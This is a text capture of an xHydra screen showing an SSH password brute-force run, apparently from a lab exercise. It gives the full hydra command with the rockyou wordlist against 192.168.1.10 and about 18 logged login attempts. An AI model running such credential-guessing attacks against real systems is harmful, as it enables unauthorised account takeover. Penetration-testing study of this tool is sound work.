 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 09:47:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.1.10:22/
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "123456" - 1 of 14344400 [child 0] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "12345" - 2 of 14344400 [child 1] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "123456789" - 3 of 14344400 [child 2] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "password" - 4 of 14344400 [child 3] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "iloveyou" - 5 of 14344400 [child 4] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "princess" - 6 of 14344400 [child 5] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "1234567" - 7 of 14344400 [child 6] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "rockyou" - 8 of 14344400 [child 7] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "12345678" - 9 of 14344400 [child 8] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "abc123" - 10 of 14344400 [child 9] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "nicole" - 11 of 14344400 [child 10] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "daniel" - 12 of 14344400 [child 11] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "babygirl" - 13 of 14344400 [child 12] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "monkey" - 14 of 14344400 [child 13] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "lovely" - 15 of 14344400 [child 14] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "jessica" - 16 of 14344400 [child 15] (0/0)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "654321" - 17 of 14344404 [child 1] (0/4)
[ATTEMPT] target 192.168.1.10 - login "vokasi" - pass "michael" - 18 of 14344404 [child 7] (0/4)
Start Stop Save Output Clear Output
hydra -V -l vokasi -P /usr/share/wordlists/rockyou.txt -t 16 192.168.1.10 ssh